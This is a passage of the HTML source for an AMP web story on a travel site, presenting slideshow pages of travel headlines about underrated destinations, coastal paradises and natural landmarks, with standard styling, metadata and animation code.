html-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta property="og:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-20T12:04:13+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="2"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-20T12:04:12+05:30"><meta property="article:modified_time" content="2023-06-20T12:04:13+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta name="twitter:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40700" rel="stylesheet"><style amp-custom="">h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._09d1944{background-color:#c4c2ba}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._a0c7ad2{position:absolute;width:266.66667%;height:100%;left:-83.33334%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._f673cb0{position:absolute;pointer-events:none;left:11.65049%;top:82.52427%;width:77.91262%;height:17.47573%;opacity:1}._c051987{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.8518518518519% 1.8518518518519% 1.8518518518519% 1.8518518518519%}._ae26b98{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._553741c{background-color:#cfccca}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._40aa053{position:absolute;pointer-events:none;left:11.65049%;top:88.02589%;width:77.91262%;height:11.97411%;opacity:1}._5ab7b23{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-912.46247%,0)}._fdb92d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/2.7027027027027% 2.7027027027027% 2.7027027027027% 2.7027027027027%}._a8ce327{background-color:#594d3c}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._3839cf4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-114.95328%,0px,0)}._d9fcef8{background-color:#504b46}._917c40f{position:absolute;width:266.66667%;height:100%;left:-46.9697%;top:0%}._6604207{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(113.39563%,0px,0)}._21c0468{background-color:#ccbda4}._ba9fe6c{position:absolute;pointer-events:none;left:14.07767%;top:76.53722%;width:77.91262%;height:23.6246%;opacity:1}._a115f2b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-463.16585%,0)}._c3ce0d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.3698630136986% 1.3698630136986% 1.3698630136986% 1.3698630136986%}._acf5618{background-color:#2e2316}._60104c3{position:absolute;pointer-events:none;left:11.65049%;top:76.3754%;width:77.91262%;height:23.6246%;opacity:1}._bd4beb7{background-color:#d2ccc8}._f6854d6{position:absolute;pointer-events:none;left:12.13592%;top:81.71521%;width:77.91262%;height:11.97411%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._319f350{position:absolute;pointer-events:none;left:11.65049%;top:0;width:76.45631%;height:17.63754%;opacity:1}._cf6cd53{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-299.28647%,0)}._2bb3354{background-color:#b6b6b6;will-change:transform}._ee7fea9{position:absolute;pointer-events:none;left:12.13592%;top:2.91262%;width:77.91262%;height:11.97411%;opacity:1}._b9ca061{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-393.54357%,0)}._0ececd9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._180aecf{position:absolute;pointer-events:none;left:9.2233%;top:-7.76699%;width:11.65049%;height:7.76699%;opacity:1}._efc141f{position:absolute;width:100%;height:100.00004%;left:0%;top:-.00002%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp","width":"640","height":"853","caption":"2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage","url":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","datePublished":"2023-06-20T12:04:12+05:30","dateModified":"2023-06-20T12:04:13+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders.","name":"Wanderlust Chronicles: Unveiling the World&#039;s Hidden Gems - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5640"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Unveiling the World: Journey Through Uncharted Destinations" href="https://www.heybucketlist.com/web-stories/unveiling-the-world-journey-through-uncharted-destinations/"><link rel="next" title="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure" href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5640"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwanderlust-chronicles-unveiling-the-worlds-hidden-gems%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Wanderlust Chronicles: Unveiling the World's Hidden Gems" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/twilight-vocal-late-night-lounge-music-1028-mp3cut.net_.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="40bb2652-705e-4faa-b968-6608f941f87e" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_09d1944 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b2c50ebf-f22e-496e-8e93-ae1ec684b916"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/2-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/2-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/2-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/2-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/2-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/2-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/2-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="el-e47d121b-cf9e-498c-bcb5-d5fcefce03b6" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the World's Most Underrated Travel Destinations</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="dbd08821-0aeb-40f4-8e8d-bc06f83154b3" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2a6952d8-0c5c-4100-8813-7786c9641554 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac","keyframes":[{"offset":0,"transform":"translate3d(0, -912.46247%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -256.584446564%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -87.231412132%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -32.757402673%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -14.234414532%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_553741c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-2a6952d8-0c5c-4100-8813-7786c9641554" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-4d79d760-69f9-4e85-a4b6-24495339061b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/5-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/5-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/5-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/5-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/5-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/5-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/5-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_40aa053"><div id="anim-72ee39ef-5fef-4dcd-bb92-0835b6a83aac" class="_5ab7b23 animation-wrapper"><div id="el-0dbd3b15-ec8e-45dd-a13d-aa3c5e106aae" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Epic Adventures for Thrill-Seekers</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1d336b6d-339c-4cdb-9b05-806e05b178fa" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5efeb17b-8493-43f8-a380-a18b662a2273","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2d521791-b8fb-48cf-a3ee-90f603ff406d","keyframes":{"transform":["translate3d(-114.95328%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a8ce327 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-f5fcb9e1-5547-4da4-856b-c44b0e2f319f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-fc7448e0-0650-40ee-8432-f7c45626d2e4"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/7-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/7-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/7-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/7-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/7-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/7-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/7-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-5efeb17b-8493-43f8-a380-a18b662a2273" class="_75da10d animation-wrapper"><div id="anim-2d521791-b8fb-48cf-a3ee-90f603ff406d" class="_3839cf4 animation-wrapper"><div id="el-e6951dd7-a228-4fec-b070-d02614617257" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Breathtaking Coastal Paradises That Will Leave You in Aw</span><span class="_14af73e">e</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="43734fb2-e9f1-4078-9c73-a16c82330296" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d8fd3a87-bb11-4182-8c59-5f597568af12 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-44.886363328891015%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7aa01d30-1ca3-45cd-a883-8b06766125cd","keyframes":{"transform":["translate3d(113.39563%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d9fcef8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d8fd3a87-bb11-4182-8c59-5f597568af12" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-2af87761-135c-41f1-b7c4-1f0be95a7304"><div data-leaf-element="true" class="_917c40f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/6-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/6-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/6-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/6-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/6-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/6-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/6-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb" class="_75da10d animation-wrapper"><div id="anim-7aa01d30-1ca3-45cd-a883-8b06766125cd" class="_6604207 animation-wrapper"><div id="el-5fc8beb3-bbf6-4090-9987-33a612ac5268" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">The Majesty of Spectacular Natural Landmarks</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="526341cf-99df-4f38-8abc-064364f73d83" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4b005411-f1ca-4dce-9179-65c43495dac0 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script 